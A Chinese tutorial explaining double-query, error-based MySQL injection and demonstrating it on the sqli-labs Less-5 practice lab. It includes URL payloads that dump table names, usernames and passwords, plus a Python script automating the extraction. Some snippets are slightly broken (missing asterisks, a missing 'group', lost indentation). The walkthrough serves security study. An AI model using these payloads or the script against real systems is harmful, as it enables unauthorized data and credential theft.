这篇文章主要为大家展示了“SQL注入中什么是双查询注入”,内容简而易懂,条理清晰,希望能够帮助大家解决疑惑,下面让小编带领大家一起研究并学习一下“SQL注入中什么是双查询注入”这篇文章吧。
什么是双查询注入呢?
看大佬的解释太深奥,粗俗的理解就是一个select语句里再嵌套一个select语句,将有用的信息显示在SQL的报错信息。
首先,理解四个函数/语句:Concat(),Rand(), Floor(), Count(),Group by clause
①concat()函数
我理解为组合,汇合函数将括号里的符号连接在一起。
 将结果连在了一起。
将结果连在了一起。 ②Rand函数
②Rand函数

用来返回一个01之间的随机数,区间表示就是【0,1)。括号里为空时,随机产生数。
当括号里的参数固定时,随机数(随机数列)也是固定的。

让我们看一下随机数列
select rand(3) from information_schema.columns limit 3;
产生三列随机数。

对比一下还是不变。
③Floor()函数
Floor()函数时取整函数,当输入一个非整数,返回小于等于输入参数的最大整数。

④count()函数
用于统计行数。

⑤group by 语句
先看这句:
select table_schema, table_name from information_schema.tables;

加上group by语句后:
select table_schema, table_name from information_schema.tables by table_schema;

加上之后,数据明显少了很多的重复的。重复的数据库只显示一个,并且只显示数据库里的第一张表。
几个函数灵活运用,会有什么不异想不到的结果呢?
我们实践一下
①rand()函数和floor()函数结合使用。
select floor(rand(5)*12) from information_schema.columns limit 5;

由内到外逐个分析,rand(5)会随机产生5个不同的值,但是*12,就是将【0,1)扩大到【0,12),floor函数就是取整了。
②count()函数和group by语句
select table_schema, count(*) from information_schema.tables group by table_schema;

他们的组合就是统计了每个数据库里有多少张表。
其原理就是:Mysql会建立一张临时表,有group_key和tally两个字段,其中group_key设置了UNIQUE约束,即不能有两行的group_key列的值相同。使用group by语句和count()函数的时候,mysql数据库会先建立一个虚拟表,当查询到新的键不在虚拟表中,数据库就会将其插入表中,如果数据库中已存在该键,则找到该键对应的计数字段并加1。
③双查询的核心语句(几个函数综合使用)
先看payload:select floor(rand(14)*2) c, count(*) from information_schema.columns group by c;

报错了,那为什么会报错? 分析一下: SQL语句中用列c分组,而列c是floor(rand(14)2)的别名。 floor(rand(14)2)产生的随机数列,前四位是:1,0,1,0。
我们查询的时候,mysql数据库会先建立一个临时表,设置了UNIQUE约束的group_key和tally两个字段。当查询到新的"group_key键"不在临时表中,数据库就会将其插入临时表中,如果数据库中已存在group_key该键,则找到该键对应的"tally计数"字段并加1。

创建好临时表后,Mysql开始逐行扫描information_schema.columns表,遇到的第一个分组列是floor(rand(14)2),计算出其值为1,便去查询临时表中是否有group_key为1的行,发现没有,便在临时表中新增一行,group_key为floor(rand(14)2),注意此时又计算了一次,结果为0。所以实际插入到临时表的一行group_key为0,tally为1,临时表变成了:
Mysql继续扫描information_schema.columns表,遇到的第二个分组列还是floor(rand(14)2),计算出其值为1(这个1是随机数列的第三个数),便去查询临时表中是否有group_key为1的行,发现没有,便在临时表中新增一行,group_key为floor(rand(14)2),此时又计算了一次,结果为0(这个0是随机数列的第四个数),所以尝试向临时表插入一行数据,group_key为0,tally为1。但实际上临时表中已经有一行的group_key为0,而group_key又设置了不可重复的约束,所以就会出现报错。
知道了原理,就实战一下。以sql-lib/Less-5为例:
判断闭合点:

然后查询数据库: 构建payload:?id=-1' union select 1,count(*),concat( (select database()),floor(rand()*2)) as a from information_schema.tables group by a --+

数据库就在报错的信息里显示出来了。
但是,因为是随机值,所以只会有50%的概率会报错。

相同的payload但显示正常。
有大佬说,可以通过修改rand()使用的种子来使其百分百报错,如下将rand()改为rand(1),测试百分之百报错,即payload:?id=-1' union select 1,count(*),concat( (select database()),floor(rand(1)*2)) as a from information_schema.tables group by a --+

但我发现,rand(1)并不会100%报错,反而我是试了几次都没有报错,只有4,11,14,15这几个数会100%报错,我也不知道什么原因,在这里留个悬念,希望大佬能解释一下。
我们来爆表,前面我们知道了当前数据库的为security,构造payload:?id=-1' union select 1,count(*),concat( (select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+

总共四张表,我们在第三张拿到了我们想要的。


知道了表名,看列值,构造payload:?id=-1' union select 1,count(*),concat( (select column_name from information_schema.columns where table_name='users' limit 4,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
我通过修改limit X,1里X的值,在3,1的时候看到了password字段
在9,1的时候得到了用户名字段

开始拿用户名和密码,构造payload:?id=-1' union select 1,count(*),concat( (select username from users limit 0,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+

和?id=-1' union select 1,count(*),concat( (select password from users limit 0,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
这里要注意用户名和密码的列数应改相对。
是不是jio着麻烦,附上Mochaaz大佬的python代码
import requests
from bs4 import BeautifulSoup
db_name = ''
table_list = []
column_list = []
url = '''http://192.168.1.158/sqlilabs/Less-5/?id=1'''
### 获取当前数据库名 ###
print('当前数据库名:')
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select database()),0x3a,floor(rand(0)*2)))--+'''
r = requests.get(url+payload)
db_name = r.text.split(':')[-2]
print('[+]' + db_name)
### 获取表名 ###
print('数据库%s下的表名:' % db_name)
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select table_name from information_schema.tables where table_schema='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (db_name,i)
r = requests.get(url+payload)
if 'group_key' not in r.text:
break
table_name = r.text.split(':')[-2]
table_list.append(table_name)
print('[+]' + table_name)
### 获取列名 ###
#### 这里以users表为例 ####
print('%s表下的列名:' % table_list[-1])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select column_name from information_schema.columns where table_name='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (table_list[-1],i)
r = requests.get(url + payload)
if 'group_key' not in r.text:
break
column_name = r.text.split(':')[-2]
column_list.append(column_name)
print('[+]' + column_name)
### 获取字段值 ###
#### 这里以username列为例 ####
print('%s列下的字段值:' % column_list[-2])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select %s from %s.%s limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (column_list[-2],db_name,table_list[-1],i)
r = requests.get(url + payload)
if 'group_key' not in r.text:
break
dump = r.text.split(':')[-2]

print('[+]' + dump)花费几小时的注入,代码几秒就出来结果了。
以上是“SQL注入中什么是双查询注入”这篇文章的所有内容,感谢各位的阅读!相信大家都有了一定的了解,希望分享的内容对大家有所帮助,如果还想学习更多知识,欢迎关注亿速云行业资讯频道!
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。





